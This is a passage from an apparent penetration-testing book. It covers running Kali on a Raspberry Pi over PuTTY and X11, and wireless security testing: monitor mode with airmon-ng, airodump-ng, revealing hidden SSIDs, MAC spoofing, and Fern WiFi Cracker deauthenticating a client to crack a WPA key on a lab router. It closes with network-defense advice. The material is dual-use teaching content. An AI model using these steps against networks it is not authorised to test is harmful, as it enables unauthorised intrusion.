

And that's it! Now you can run any of the text commands you want on your Raspberry Pi remotely

from your Windows System.

# Viewing Graphical X Windows Programs Remotely through Putty

You can run any text based program through Putty, but if you try to run a graphical program it will not work. We can run the X based programs over a remote Putty connection if we use Xming, the X Server for Windows.

1. To do so, download and install Xming:

(https://sourceforge.net/projects/xming/)

2. When asked which components to install click, "*Don't install an SSH client*" and then finish installation:

| Which components should be installed?                                                                                         | \$          |
|----------------------------------------------------------------------------------------------------|-------------|
| Select the components you want to install; clear the components you do<br>install. Click Next when you are ready to continue. | not want to |
| Custom installation                                                                                                    | ~           |
| V Xming binary                                                                                                    | 4.1 MB      |
| Non US Keyboard support                                                                                                    | 3.4 MB      |
| XLaunch wizard - frontend for Xming                                                                                           | 1.0 MB      |
| Run utility - start programs with hidden console window                                                                       | 0.1 MB      |
| O Normal PuTTY Link SSH client                                                                                                | 0.3 MB      |
| O Portable PuTTY Link SSH client - use with Portable PuTTY                                                                    | 0.3 MB      |
| Don't install an SSH client                                                                                                   |             |
|                                                                                                    |             |
| Current selection requires at least 9.0 MB of disk space.                                                                     |             |
|                                                                                                    |             |
|                                                                                                    |             |

3. Now open Putty again and enter the IP address and port for your Raspberry Pi:

| ategory:                                               |                                                                  |                    |  |
|--------------------------------------------------------|------------------------------------------------------------------|--------------------|--|
| Session Logging Terminal Keyboard Bell Features Window | Basic options for your PuTTY session                             |                    |  |
|                                                        | Specify the destination you want to<br>Host Name (or IP address) | connect to<br>Port |  |
|                                                        | 192.168.1.135                                                    | 22                 |  |
|                                                        | Connection type:<br>Raw Telnet Rlogin                            | ● SSH ○ Serial     |  |

- 4. Now expand the SSH Connection tab on the left under "*Category* > *Connection*" and then click on "*X11*".
- 5. Click, "*Enable X11 forwarding*" and type in "*localhost:0*" as the X display location as seen below:

| Eeatures                                                                                                    | ^ | Options control                                                                                                  | ling SSH X11 forwa | arding      |
|----------------------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|--------------------|-------------|
| Window<br>Appearance<br>Behaviour                                                                               |   | X11 forwarding<br>Enable X11 forwardin<br>X display location                                                     | ing                |             |
| Colours                                                                                                    |   | Remote X11 authentication protocol<br>MIT-Magic-Cookie-1 XDM-Authorization<br>X authority file for local display |                    | orization-1 |
| Proxy<br>Telnet<br>Rlogin<br>SSH<br>Kex<br>Cipher<br>Auth<br>TTY<br>X11<br>Tunnels<br>Bugs<br>Bugs<br>More bugs |   |                                                                                                    |                    | Browse      |

6. Go ahead and start the putty session (make sure Xming is running in the background).

Now any program that has a graphical interface will now show up on your Windows system.

7. Now enter, "*wireshark &*", you should see a separate window open up and in a few seconds the graphical Wireshark interface will appear on your Windows system:



Wireshark will now run remotely just as if you are running it directly on the Raspberry Pi. If you are using a graphical program and it seems to have frozen, check to see if another Xming window has opened in the background that is awaiting your input.

Just a note, the command "*startx*" isn't going to work right when ran over Putty. If you really must have the desktop up, with X11 forwarding enabled all you need to do is simply type:

### xfce4-session

This will start a desktop session over X and you will be able to see the whole Kali desktop remotely on your Windows System as seen below:



The desktop is not required remotely though, and in many cases it is much easier to just run commands from the command prompt without starting the desktop. Doing so will also save some precious resources on the Pi. Also, if you are running dual monitors in Windows the desktop interface will take up all of them making it a bit hard to navigate around.

# Conclusion

In this section we have covered how to install Kali on the Raspberry Pi. We also saw how to connect to a Raspberry Pi remotely and run programs on it from a Windows System. In the next chapter we will take a closer look at running tools on the Pi.

Though much more of an advanced topic, the important thing to note from this chapter is that the Pi can run Kali and can be connected to remotely. This capability can be of great interest to a penetration tester as the Pi could be easily disguised as something else and left inside a target company. The security tester could then connect to the Pi remotely and have a fully functional device running Kali inside the corporation's firewall.

### Resources

Raspberry Pi website - https://www.raspberrypi.org/

Kali Raspberry Pi ARM Image - https://www.offensive-security.com/kali-linux-arm-

images/

Win32 Disk Imager - http://sourceforge.net/projects/win32diskimager/

Putty Download - <u>http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html</u> Xming - <u>http://sourceforge.net/projects/xming/</u>

Enable SSH root login on Debian Linux Server - <u>https://linuxconfig.org/enable-ssh-root-login-on-debian-linux-server</u>

# Chapter 31

# Wireless Security Testing with Raspberry Pi

Most of the commands that run in Backtrack 5/ Kali will have no problems running on the Raspberry Pi. Playing with the various tools in Kali on the PI works very well, and is a lot of fun. In this chapter we will take a quick look at installing and using wireless tools remotely on a Pi.

# Upgrading your Kali Install

As always you will want to upgrade the Kali on your Pi:

apt-get update apt-get dist-upgrade

This ensures that the latest and greatest software is installed. You can do this "headless" via remote if you need to, but would be better using a keyboard, mouse and monitor.

# Scanning Networks with your Pi

First let's run nmap from the Pi to scan the network subnet and see what it can find. I will use the setup from the last chapter and run the commands remotely through Putty. You could run the commands locally on the Pi as well if you would prefer.

At the Kali prompt type, "nmap -sP 192.168.1.0/24"

This command uses nmap to perform a quick "ping" scan to tell us what systems are up. The entire subnet (192.168.1.1-255) is scanned. Now, the problem you will see fairly quickly is that not too many of the standard Kali tools come pre-installed on the Pi anymore.

# Installing Kali Metapackages

To save space, the default Raspberry Pi image is a fairly minimalist install, meaning you need to install the tools that you want. Wireshark, Hydra, John the Ripper, nmap, Aircrack-ng and a handful of other tools are installed by default. But if you need anything more than these basic tools, you will need to install them yourself.

Kali makes this a little easier by bundling common tools together in "Metapackages". Kali has several "Metapackages" that are available for install. To see what packages are available, use the apt-cache search command:

## apt-cache search kali-linux

```
root@kali:~# apt-cache search kali-linux
kali-linux - Kali Linux base system
kali-linux-all - Kali Linux - all packages
kali-linux-forensic - Kali Linux forensic tools
kali-linux-full - Kali Linux complete system
kali-linux-gpu - Kali Linux GPU tools
kali-linux-nethunter - Kali Linux Nethunter tools
kali-linux-pwtools - Kali Linux RFID tools
kali-linux-rfid - Kali Linux SDR tools
kali-linux-top10 - Kali Linux Top 10 tools
kali-linux-voip - Kali Linux VoIP tools
kali-linux-web - Kali Linux wireless tools
kali-linux-wireless - Kali Linux wireless tools
```

As you can see there are several available, the most popular ones are the Kali Top 10 tools, wireless and web app assessment tools. At the time of this writing I did run into several issues trying to get these tools installed and working. They worked fine in the Kali 2.0 "Sana" version, so I am sure the issues will soon be addressed in the new Kali 2.1 "2016-Rolling" version.

The Top 10 is nice as it installs the top 10 most commonly used Kali tools. And the wireless tools are always handy to have on a Pi. I do not recommend performing a full package install on the older Pi. This will take an extremely long time to install on your device and is kind of unnecessary as the smaller Metapackages most likely include the tools you already need. You could also run into resource problems if you install the entire toolset.

A full explanation of Metapackages is available on the Kali Website:

### https://www.kali.org/news/kali-linux-metapackages/

According to the website, you can list what tools are included in each package by using the *apt-cache show* command with *grep*. The command to list all the wireless tools would be:

### apt-cache show kali-linux-web |grep Depends



As we will cover Fern-Wifi-cracker a little later, let's go ahead and install the wireless Metapackage.

At a terminal prompt on the Raspberry Pi enter, "apt-get install kali-linux-wireless":



Sit back and relax, the install will take a while to run. When the install is complete the new files will be located in the "*/usr/share*" folder. If you have used Kali on a Pi before you will notice that the

tools are now in the regular "usr/share" folder, an earlier version put a few of the tools in the "/usr/bin" folder.

## Using a Wireless Network Adapter

Now that we have the wireless metapackage installed, let's look at using some of the wireless tools. To use a wireless card, simply plug your USB Wi-Fi adapter into the Pi and boot it up. I used the same TP-Link TL-WN722N Wi-Fi adapter used in the earlier chapters. One thing I noticed, you may need to power cycle the Pi if it doesn't boot up right after plugging in your Wi-Fi adapter.

At a Pi terminal prompt type "ifconfig"

| root@kali:~# ifconfig                                                                                       |                                                                                  |                                              |             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------|-------------|
| eth0: flags=4163 <up,bf< th=""><th>ROADCAST, RUNNI</th><th>NG, MULTICAST&gt;</th><th>mtu 1500</th></up,bf<> | ROADCAST, RUNNI                                                                  | NG, MULTICAST>                               | mtu 1500    |
| inet 192.168.1                                                                                              | 1.135 netmask                                                                    | 255.255.255.0                                | broadcast   |
| inet6                                                                                                    |                                                                                  | prefixle                                     | n 64 scope: |
| ether                                                                                                    |                                                                                  | len 1000                                     | (Ethernet)  |
| RX packets 413                                                                                              | 3 bytes 61851                                                                    | (60.4 KiB)                                   |             |
| RX errors 0 c                                                                                               | dropped 0 ove                                                                    | rruns 0 frame                                | 0           |
| TX packets 173                                                                                              | 3 bytes 22956                                                                    | (22.4 KiB)                                   |             |
| TX errors 0 d                                                                                               | dropped 0 over                                                                   | runs 0 carrie                                | r 0 collis: |
| lo: flags=73 <up,loopba< td=""><th>ACK, RUNNING&gt;</th><td>mtu 65536</td><td></td></up,loopba<>            | ACK, RUNNING>                                                                    | mtu 65536                                    |             |
| inet 127.0.0.1                                                                                              | 1 netmask 255                                                                    | .0.0.0                                       |             |
| inet6 ::1 pre                                                                                               | efixlen 128 s                                                                    | copeid 0x10 <ho< td=""><td>st&gt;</td></ho<> | st>         |
| loop txqueuel                                                                                               | len 0 (Local                                                                     | Loopback)                                    |             |
| RX packets 0                                                                                                | bytes 0 (0.0                                                                     | B)                                           |             |
| RX errors 0 c                                                                                               | dropped 0 ove                                                                    | rruns 0 frame                                | 0           |
| TX packets 0                                                                                                | bytes 0 (0.0                                                                     | B)                                           |             |
| TX errors 0 d                                                                                               | dropped 0 over                                                                   | runs 0 carrie                                | r 0 collis: |
| wlxf8d1 flags                                                                                               | s=4099 <up, broa<="" th=""><td>DCAST, MULTICAS</td><td>T&gt; mtu 1500</td></up,> | DCAST, MULTICAS                              | T> mtu 1500 |
| ether f8:d1:                                                                                                | tx                                                                               | queuelen 1000                                | (Ethernet)  |
| RX packets 0                                                                                                | bytes 0 (0.0                                                                     | B)                                           |             |
| RX errors 0 c                                                                                               | dropped 0 ove                                                                    | rruns 0 frame                                | 0           |
| TX packets 0                                                                                                | bytes 0 (0.0                                                                     | B)                                           |             |
| TX errors 0 c                                                                                               | dropped 0 over                                                                   | runs 0 carrie                                | r 0 collis: |
|                                                                                                    |                                                                                  |                                              |             |
| root@kali:~#                                                                                                |                                                                                  |                                              |             |

Check to see if your Wi-Fi adapter is listed. It should show up as wlan0.

#### Note:

In the newest version of Kali, the wireless adapter did not show up as "wlan0" on the Pi. It showed up as "wlx[ card mac address ]". Normally you would use wlan0 for any commands. If your card shows up as the longer address, use that in place of wlan0.

Next let's see what networks our wireless card can see.

Type, "iwlist wlan0 scanning" or "iwlist [ Card MAC Address ] scanning":



Iwlist runs and should display any wireless networks within range. In the picture above it ran and detected my router. Now that we know the card is working properly, let's run some of the basic Aircrack-NG tools.

First we need to put our wireless adapter into monitoring mode. This is a special mode that allows us to capture and view wireless signals:

Type "airmon-ng start wlan0" or "airmon-ng start wlx [ Card MAC Address ]":



This creates a new wireless interface called "*wlan0mon*". Once the interface is created it will now be called *wlan0mon*, no matter if the original was *wlan0* or *wlx[Card MAC Address]*. Now we can use this interface to capture wireless management and control frames.

To have the Pi scan for wireless networks using airodump-ng:

Enter, "airodump-ng wlan0mon"

| ₽ 192.168.1.135 - PuTTY |       |            |          |     |     |     |      |        |      | D X                   |
|-------------------------|-------|------------|----------|-----|-----|-----|------|--------|------|-----------------------|
| CH 3 ][ Elapsed:        | 2 min | s ][ 2016- | 03-04 21 | :10 |     |     |      |        |      |                       |
| BSSID                   | PWR   | Beacons    | #Data,   | #/s | CH  | MB  | ENC  | CIPHER | AUTH | ESSID                 |
| 08:60:                  | -52   | 184        | 2836     | 0   | 6   | 54e | WPA2 | CCMP   | PSK  | <leng< td=""></leng<> |
| BSSID                   | STAT  | ION        | PWR      | Ra  | te  | Los | ŧt   | Frames | Prob | 0                     |
| 08:60:                  | F8:D  | 0:         | -63      | 54  | -54 | 1   | 79   | 2813   |      |                       |
| (not associated)        | 28:C  | 2:         | -54      | 0   | - 1 |     | 0    | 2      |      |                       |

This will display any wireless routers and clients in the area. Press "Ctrl-c" when done.

We can view the Wi-Fi beacon traffic with the card in monitoring mode. To do so, we will need a packet capture program. You could use tcpdump by simply typing "*tcpdump -i wlan0mon*". Or you could use *tshark*, the text version of Wireshark. But what's the fun in that? I like graphical interfaces! With Xming running you can just start Wireshark as you normally would and it will show up on your Windows system.

| Note:        |                                                               |
|--------------|---------------------------------------------------------------|
| At the time  | of this writing, some of the wireless tools were giving me    |
| errors whe   | n running in Kali 2.1 Rolling. The screenshots below are from |
| Kali 2.0 Sar | <i>Ia.</i>                                                    |

- 1. Type, "wireshark &" at the command line.
- 2. Then just select your monitoring interface (mon0 or wlan0mon) and click "Start".



You will now be able to capture any Wi-Fi control packets within range. A quick search for Probe Responses and you can see the SSID of any "Hidden" Wi-Fi Access Points. In the Wireshark snippet below we see the hidden access point named "*Hidden*":

#### Probe Response SN=3521, FN=0, Flags=.....C, BI=100, SSID=Hidden

As you can see hiding your Wireless name is not an effective means of securing a network. MAC Filtering is not very effective either, as you can monitor an individual access point with airodump-ng

and get the MAC address of any system that connects to it:

### airodump-ng -c (AP Wireless Channel) -a -bssid (MAC Address of AP) mon0

Then you simply spoof your MAC address using a program like *macchanger* and you can connect without any problems.

# WEP and WPA/WPA2 Cracking

You can use the A*irmon-ng* tools to manually attempt to crack WEP and WPA keys, but it is much simpler for new users if you use "*Fern WiFi Cracker*". Fern puts a graphical program interface to Airmon-ng, and includes the Reaver WPS protected setup attack, and several other useful tools. We covered this tool earlier so we will only touch on it briefly.

To start Fern in Kali:

- 1. Type, "*fern-wifi-cracker*" at the command prompt.
- 2. Simply select your interface and click "*Scan for Access Points*". After a short while any detected Wi-Fi networks will show up next to the WiFi, WEP, or WPA buttons:



- 3. Now select the Wi-Fi button you want to attack and a list of detected APs will show up. I have a lab WPA 2 router up and running named "Vulnerable Router" that we will use in this example.
- 4. Next select the "*Regular Attack*" button, and pick a dictionary file (common.txt is included with Fern).
- 5. And finally click "WiFi Attack".

Fern will then then Deauthenticate a client from the AP so it can capture an authentication key when the computer tries to reconnect. It then tries to crack the key using the dictionary file provided. If the dictionary file contains the password you should see this:



**WPA Key:** *password* – Wow, a password of "*password*", not a smart way to secure anything. You would definitely not want an AP like that attached to your corporate network. We now have the access key to the Wi-Fi network, and depending on the level of testing needed, could continue to penetrate deeper into the network if necessary.

As mentioned earlier, MAC filtering is not an effective means of securing a wireless network. If you look in the image above, across from 'Handshake Captured', you can see that Fern was kind enough to give us the MAC addresses of any client connected to the AP in a drop down box.

# Conclusion

In this section we learned how to install and run Kali Linux on a Raspberry Pi Computer. We also learned how to connect to it remotely from a Windows system and use it to run some basic security tools including wireless pentesting using Fern.

While Wi-Fi pentesting on a Raspberry Pi may not make the most sense for large companies, it is a very cost effective solution. To be able to run Kali on a credit card size \$35 computer and be able to test wireless security with it is just incredible. It could also be a very interesting solution for professional pentesters. The Pi comes with not one, but two USB adapters. And if paired with battery power, could be used in many creative ways.

Hopefully we demonstrated that trying to hide your wireless network or use MAC filtering for security are not effective means of protecting your network. Also Fern WiFi cracker would make short work of any wireless AP protected by a weak password key. If an attacker can gain access to your network via Wi-Fi, they could use the foothold to attack deeper into your infrastructure. It is imperative to use strong complex WPA2 passkeys for small to medium businesses and home offices, or RADIUS servers in a corporate environment.

You should also scan your network frequently to be sure there are no rogue or "employee installed" access points on your network. Testing your network for rogue, or weakly secured access points should be a part of every company's security routine.

## Resources

Verified Raspberry Pi (Not Kali) Peripherals - <u>http://elinux.org/RPi\_VerifiedPeripherals</u>

# Defense

# Chapter 32

# **Network Defense and Conclusion**

We spent a lot of time covering offensive security techniques in this book. We will wrap things up with a quick discussion on securing network systems from these types of attacks.

We will briefly cover:

Patches & Updates Firewalls and Intrusion Prevention Systems (IPS) Anti-Virus/ Network Security Programs Limiting Services & User Authority Use Script Blocking Programs Using Long Complex Passwords Network Security Monitoring Logging User Education Scanning your network And Finally, using Offensive Security

Though no system can be guaranteed to be 100% secure, we can make our systems much tougher to compromise by using these techniques.

# Patches & Updates

Use the latest versions of Operating Systems if it is at all possible. Using outdated Operating Systems in a network environment with internet connectivity is not a good idea. If you are still using Windows XP in your environment, I highly recommend updating to at least Windows 7. Microsoft's Official support for Windows XP (and Office 2003) came to an end in April, 2014<sup>1</sup>. This means you are no longer receiving security updates. In addition, ensure your software is also up to date. Always make sure Adobe products, Java, and internet browsers are regularly patched, along with Office software.

If you are in a large corporate environment, never place complete trust in automated patching and updating management systems. Manually check important systems regularly. I have seen multiple corporate servers error out on automated critical service packs installs, yet the patch management server displayed that all servers updated without error.

Lastly, make sure the hardware firmware on all of your devices, especially internet facing devices (Routers, Switches, NAS, Cameras, Embedded Server Devices, etc.), are current and checked regularly.

# **Firewalls and IPS**

Always use a firewall, do not attach any systems to a live internet connection without using one. Firewall your incoming internet connection and also make sure that each individual system is using a software firewall. Create an Ingress and Egress Rules policy to monitor or control information entering and leaving your network. At the simplest level, block communication with nations that you will not be doing business with. More advanced systems will allow you to control what type of data and protocols are allowed to enter and leave your network.

Use a Web Application Firewall to protect web application servers. Though these do not guarantee that you will stop all malicious attacks against your web app. Application security experts highly recommend that your web apps are securely written and tested for exploit even when a WAF is in place. Intrusion Prevention Systems are great, they are even better when used in a Network Security Monitoring type system (see topic below).

# Anti-Virus/ Network Security Programs

